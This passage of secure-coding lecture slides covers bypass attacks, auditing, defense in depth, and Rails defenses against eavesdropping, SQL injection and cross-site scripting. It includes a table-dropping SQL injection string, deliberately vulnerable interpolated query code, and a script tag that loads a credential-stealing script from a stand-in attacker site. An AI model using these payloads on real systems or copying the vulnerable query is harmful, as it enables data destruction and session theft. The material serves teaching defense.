oThis data should be masked if involved in any operation where it might be seen by
anyone other than the owner (and possibly even then)
oOn a client system, this data must not be allowed to persist in an unencrypted form

Slide 143
Secure Coding Principles Secure Data at Rest - Tips
– Data that is private to certain groups
oThis data should be encrypted if there is any danger that the a non-privileged entity
might see it
oThis data does not typically have to be masked
– Data that is not private
oThere is no need to encrypt or mask this data
When masking data, it should be done when it leaves the database, not when it is viewed
– You may be very careful, but the risk is very high
Client-side data is always in danger
– Encrypt it in files, databases or in memory
– All decrypted copies should be overwritten immediately after use

Slide 144
Creating Secure Code - Principles
Secure By Implementation
Psychological Acceptability
Least Common Mechanism
Validate Inputs
Prevent Bypass Attacks
Audit and Verify
Defend in Depth

Slide 145
Secure Coding Principles
Avoid Bypass Attacks - Introduction
Principle: Attacks that bypass authentication or authorization gates are among the most dangerous
– Corollary: Bypass attacks are favorites among the evil-doers
In a bypass attack, an attacker:
– Is able to act as an authenticated user without providing valid credentials
– Is able to access resources by evading the authorization checks
Many vulnerabilities can result in a bypass, but the focus here is on the authentication and authorization system

Slide 146
Secure Coding Principles
Avoid Bypass Attacks - Introduction
Authentication bypass can occur by:
– Forceful browsing to parts of the application that fail to authenticate
– Stealing or forging session tokens
– Stealing/guessing credentials
– Masquerading
Authorization bypass can occur by:
– An authentication bypass
– Forceful browsing to parts of the application that fail check privileges
– Forging credentials for the authorization system

Slide 147
Secure Coding Principles
Avoid Bypass Attacks - Introduction
Credentials are almost always stolen from the client or the exchange between the client and server
– Cookies can be co-opted by attacks like Cross-site Request Forgery
– Cookies can be stolen or forged if the attacker has access to a system on which a valid user has authenticated
– Session or authorization data stored in the URL is subject to being cached and
then viewed at some later time
– Poor messaging might allow the attacker to guess credentials
– A poorly designed forgotten system could allow attackers to breach user
accounts
– Weak passwords are easy to guess
– Weak cryptography can allow credentials to be stolen

Slide 148
Secure Coding Principles
Avoid Bypass Attacks - Security Design Pattern
Alias: Complete Mediation
Some Forces:
– Authentication is an obvious attack vector
– Clients must maintain some form of application state
– Developers may not protect all pages
Consequences:
– Authentication and authorization bypass threats are remediated
– A more reliable session management system
– Forceful browsing remediated

Slide 149
Secure Coding Principles Avoid Bypass Attacks - Tips
Authentication cookies
– Must have their contents encrypted
– Should contain information that locates it (browser info, IP address)
– Must expire in a reasonable time (minutes-to-hours)
Session data should not be in the URL and should be encrypted if it includes information useful to the attacker
Direct high-value transactions authenticated with client-side data should not be trusted
– Example: http://mybank.com/transfer?from=...&to=...&amt=...
– Don't execute the transaction directly unless preceded with the proper page request within a short time length

Slide 150
Secure Coding Principles Avoid Bypass Attacks - Tips
Using IP Addresses for authentication is insufficient
For highly critical systems, use two-factor authentication
For stateless systems, re-authenticate and re-authorize on every access
– This done via the session data, but it must be done on every request
The login/password/forgotten_password system must be designed carefully
– Prevent information leakage
– Strong configurable passwords
– Strong encryption
– No bypass opportunities

Slide 151
Creating Secure Code - Principles
Secure By Implementation
Psychological Acceptability
Least Common Mechanism
Validate Inputs
Prevent Bypass Attacks
Audit and Verify
Defend in Depth

Slide 152
Secure Coding Principles
Audit and Verify - Introduction
Principle: A system can't be secure if its operation can't be audited and verified
– There must be an audit trail for all operations that have a security component
oLogin/Logout/Password change
oData read/write/update/delete
oAdministrative operations, user add/delete, change in access controls
oResource access
oNetwork connect/disconnect
oErrors/Failures
– The audit trail must extend to into the past as long as required
oContractual obligations to customers, compliance organizations
oLegal obligations

Slide 153
Secure Coding Principles
Audit and Verify - Introduction
Security incident investigations require information to verify the extent of damages
– When the attack started/ended
– What the attacker accomplished
– What areas of the product have been exploited
Compliance certifications will request logs and audit reports
– To verify that no sensitive data is being exposed
– That sufficient information is logged to meet security needs

Slide 154
Secure Coding Principles
Audit and Verify - Security Design Pattern
Alias: none
Some Forces:
– Without an audit trail, most security attacks can be repudiated
– Logs are typically an after-thought, designed primarily for developers
Consequences:
– Logs are designed to meet security needs
– Logs are protected throughout the product lifecycle
– Audit trail reports are available to meet security and compliance needs

Slide 155
Secure Coding Principles Audit and Verify - Tips
Logs
– Should be treated as critical data
– Must not contain sensitive data
oPasswords, encryption keys, payment card information
oIt is possible to allow this data if properly masked
– Should not be kept on a server that allows user access
– Must be encrypted if moved outside of a Trust Boundary
– Must be in locked storage if stored on movable media
Audit reports should be available for easy access in the event of a security
incident

Slide 156
Creating Secure Code - Principles
Secure By Implementation
Psychological Acceptability
Least Common Mechanism
Validate Inputs
Prevent Bypass Attacks
Audit and Verify
Defend in Depth

Slide 157
Secure Coding Principles Defense in Depth - Introduction
Principle: Use layered security defenses
– Corollary: Defense in Depth is not just opportunism
There many ways to defend your application
– A given defense may fail if:
oYou make any kind of an error
oSomeone else is negligent or malicious
oCircumstances change
oNew attack methods are developed
– So it is better to have more than one layer of defense for every possible threat
– Many defense strategies protect for multiple threats

Slide 158
Secure Coding Principles Defense in Depth - Example
To protect from SQL Injection, you use Input Validation, but decide not to use Prepared Statements
– Error 1:
oLater someone decides that certain characters need to be allowed in the input, like single quotes and dashes
– Error 2:
o A new encoding method devised by an attacker evades your validation
– Error 3:
oA new feature enhancements adds columns to the DB tables and input variables,
but no one validates the new variable
– Error 4:
oA bug fix in the validation code creates an opportunity for the validation to be evaded

Slide 159


Secure Coding Principles Defense in Depth - Introduction
A fortress contains multiple defense systems
– A perimeter moat
– Outer wall
– Outer archer towers
– Higher inner wall
– Inner archer towers
Combined, you have a formidable defense
You want your software to be a fortress for your assets

Slide 160
Secure Coding Principles Defense in Depth - Introduction
You have great system for managing administrative access to your application
– It uses the IP address to grant or deny access
– Unfortunately, the deployment staff is setting this value to 0.0.0.0 which permits all addresses
– And anyone can access your administrative interface
You solve this problem by requiring a username and password
– But the deployment staff creates an account for test and install with credentials test/test
– And leaves it active in production

Slide 161
Secure Coding Principles
Defense in Depth - Security Design Pattern
Alias: Layered Security, Belt and Suspenders
Some Forces:
– Timelines and laziness can lead developers to ignore defense in depth
– There is substantial evidence that security is very difficult to get right
– Changing conditions can result in expensive patches to restore a secure
situation
– Negligence is responsible for up to a third of exploits
Consequences:
– Robust defenses are developed
– Developers actively seek layered defenses

Slide 162
Secure Coding Principles Defense in Depth - Tips
When architecting an application, plan for layered defenses
– Assume that any defense will eventually fail
– Recognize the real threat from insiders
oMaliciousness
oNegligence
If a defense can be overridden by a human mistake, plan for reviews to
validate that the settings are correct
– Deployment testing and reviews of configurations
– Testing customer configurations and informing them of dangerous choices
(cloud service offerings)
– Validate that backups are encrypted

Slide 163
Creating Secure Code - Principles
Understanding Secure Coding Principles
Common Secure Coding Principles
Summary

Slide 164
Common Secure Coding Principles Summary
Can we think of a one-line description for each principle?

Slide 165
Common Secure Coding Principles Summary
Secure By Design
–Establish Trust Boundaries
–Don't Reinvent the Wheel
–Economy of Mechanism
–Trust Reluctance
–Open Design
–Minimize the Attack Surface
–Secure the Weakest Link
Secure By Default
–Use Least Privilege
–Use Default Deny
–Fail Securely

Slide 166
Common Secure Coding Principles
Summary
Secure By Communication
–Secure Trust Relationships
Secure by Implementation
–Psychological Acceptability
–Least Common Mechanism
–Validate Inputs
–Secure Data at Rest
–Prevent Bypass Attacks
–Audit and Verify
–Defense in Depth

Slide 167
Common Secure Coding Principles Summary
Which of the design principles do you think is the most important? Why?
Which might be the hardest sell to a development team?

Slide 168
References
Summary – Online References
www.securityinnovation.com
www.owasp.org
www.us-cert.gov
http://searchsecurity.techtarget.com

Slide 169
References Summary – Books
Introduction to Computer Security, Matt Bishop, Addison-Wesley
Secure Coding: Principles and Practices, Mark Graff, et al, O'Reilley

Slide 170

http://xkcd.com/327/
Security: Attacks & Countermeasures

Slide 171
SWEBOK KAs covered so far
Software Requirements
Software Design
Software Construction
Software Testing
Software Maintenance
Software Configuration Management
Software Engineering Management
Software Engineering Process
Software Engineering Models and Methods
Software Quality
Software Engineering Professional Practice
Software Engineering Economics
Computing Foundations
Mathematical Foundations
Engineering Foundations
Today’s topic: Security

Slide 172
Three Common Web App Attacks and Countermeasures
I’ll unfold them one by one…

Slide 173
What potential attack happens here?
Browser
Ye Olde Internet
Rails Router
Controller
View
Model
DB

Slide 174
What potential attack happens here?
Browser
Eavesdropping, packet sniffing,
man-in-the-middle
Ye Olde Internet
Rails Router
Controller
View
Model
DB

Slide 175

Example: Unsecured Sign-Up Page
Trivial for packet sniffer to steal

Slide 176
How to prevent?
Browser
Ye Olde Internet
Rails Router
Controller
View
Model
DB

Slide 177
How to prevent?
Browser
Encrypt communications with SSL (HTTPS)
Ye Olde Internet
Rails Router
Controller
View
Model
DB

Slide 178

How to enable site-wide SSL in Rails
Also requires config on production server
E.g.: Signed certificate
Taken from https://www.railstutorial.org/book/ (3rd Ed.) Listing 7.26
See also http://guides.rubyonrails.org/configuring.html#rails-general-configuration

Slide 179
Three Common Web App Attacks and Countermeasures
Attack: Eavesdropping on network communications
Countermeasure: Encrypt communications with SSL

Slide 180
Why were the student records lost?
http://xkcd.com/327/

Slide 181
Why were the student records lost?
http://xkcd.com/327/
The name string “Robert'); DROP TABLE Students;--” injected malicious code
But how can this happen?

Slide 182
Imagine controller that looks up students by name
id = params[:id]
# => "Robert"
…
Student.where("name = '#{id}'")

Slide 183
Imagine controller that looks up students by name
id = params[:id]
# => "Robert"
…
Student.where("name = '#{id}'")
Rails ORM translates to…
SELECT * FROM students
WHERE name = 'Robert';

Slide 184
What if…?
id = params[:id]
# => "Robert'; DROP TABLE students;--"
…
Student.where("name = '#{id}'")

Slide 185

What if…?
id = params[:id]
# => "Robert'; DROP TABLE students;--"
…
Student.where("name = '#{id}'")
SELECT * FROM students
WHERE name = 'Robert';
DROP TABLE students;--';

Slide 186
How to prevent SQL injection?
id = params[:id]
# => "Robert'; DROP TABLE students;--"
…
Student.where("name = '#{id}'")

Slide 187
How to prevent SQL injection?
id = params[:id]
# => "Robert'; DROP TABLE students;--"
…
Student.where("name = '#{id}'")
Write like this!
Student.where("name = ?", id)
Automatically escapes input

Slide 188
Translation becomes…
id = params[:id]
# => "Robert'; DROP TABLE students;--"
…
Student.where("name = ?", id)

Slide 189

Translation becomes…
id = params[:id]
# => "Robert'; DROP TABLE students;--"
…
Student.where("name = ?", id)
SELECT * FROM students
WHERE name = 'Robert\'\;
DROP TABLE students\;\-\-';

Slide 190
Three Common Web App Attacks and Countermeasures
Attack: Eavesdropping on network communications
Countermeasure: Encrypt communications with SSL
Attack: SQL injection
Countermeasure: Use escaped queries

Slide 191

Micropost Example: What if…?

Slide 192
Micropost Example: What if…?
User posts
Blah blah… <script src="http://mallorysevilsite.com/authstealer.js">

Slide 193
Malicious script runs when feed loads!
Blah blah… <script src="http://mallorysevilsite.com/authstealer.js">

Slide 194
How to prevent cross-site scripting (XSS)?

Slide 195
How to prevent cross-site scripting (XSS)?
Use Rails!
Hartl: “Rails automatically prevents the [XSS] problem by escaping any content inserted into view templates.”
<script src="http://mallorysevilsite.com/authstealer.js">
ERB translates variable values to…
&lt;script src=&quot;http://mallorysevilsite.com/authstealer.js&quot;&gt;

Slide 196
Three Common Web App Attacks and Countermeasures
Attack: Eavesdropping on network communications
Countermeasure: Encrypt communications with SSL
Attack: SQL injection
Countermeasure: Use escaped queries
Attack: Cross-site scripting (another type of injection)
Countermeasure: Use Rails (escape text)
Although these attacks are common, there are many more
(e.g., cross-site request forgery – see Hartl Ch. 3)

Slide 197
CERT Top 10 Software Security Practices
Validate input
Heed compiler warnings
Architect and design for security policies
Keep it simple
Default deny
Adhere to the principle of least privilege
Sanitize data sent to other software
Practice defense in depth
Use effective quality assurance techniques
Adopt a software construction security standard
Taken from https://www.securecoding.cert.org/
Notes:
US-CERT is the Computer Emergency Response Team for the United States

Slide 198
For more attacks and countermeasures, see the Rails Security Guide http://guides.rubyonrails.org/security.html

Slide 199

Summary
Encrypting communication with SSL
SQL injection attacks
XSS attacks
CERT security practices
http://flic.kr/p/aCLor3

